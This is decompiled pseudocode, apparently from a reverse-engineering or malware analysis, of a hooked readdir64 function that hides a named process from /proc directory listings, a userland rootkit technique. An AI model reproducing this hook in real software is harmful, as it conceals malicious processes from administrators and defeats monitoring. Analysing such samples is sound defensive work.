 1 __int64 __fastcall readdir64(__int64 a1)
2 {
3 char *v1; // rax@3
4 __int64 v2; // rax@4
5 __int64 result; // rax@9
6 __int64 v4; // rcx@9
7 __int64 v5; // [sp+18h] [bp-218h]@4
8 char s1; // [sp+20h] [bp-210h]@5
9 char v7; // [sp+120h] [bp-110h]@7
10 __int64 v8; // [sp+228h] [bp-8h]@1
11
12 v8 = *MK_FP(__FS__, 40LL);
13 if ( !original_readdir64 )
14 {
15 original_readdir64 = (int (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFF, "readdir64");
16 if ( !original_readdir64 )
17 {
18 v1 = dlerror();
19 fprintf(stderr, "Error in dlsym: %s\n", v1);
20 }
21 }
22 do
23 {
24 LODWORD(v2) = original_readdir64(a1);
25 v5 = v2;
26 }
27 while ( v2
28 && get_dir_name(a1, &s1, 256LL)
29 && !strcmp(&s1, "/proc")
30 && (unsigned int)get_process_name((const char *)(v5 + 19), (__int64)&v7)
31 && !strcmp(&v7, process_to_filter) );
32 result = v5;
33 v4 = *MK_FP(__FS__, 40LL) ^ v8;
34 return result;
35 }